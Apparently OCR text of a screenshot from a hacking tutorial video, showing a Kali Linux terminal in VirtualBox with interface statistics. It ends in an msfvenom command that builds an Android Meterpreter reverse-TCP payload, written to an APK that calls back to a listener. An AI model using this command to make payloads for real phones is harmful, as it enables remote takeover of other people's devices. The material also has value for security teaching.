 Via Cisco Webex
ng] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 18:44 1
root@kali: ~
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6892 bytes 1975189 (1.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 48 bytes 2796 (2.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 48 bytes 2796 (2.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.114 LPORT=4444 R>ehacking.apk
1:33
Right Ctrl
1:22 / 9:43
ENG 08:14
IN
45
+2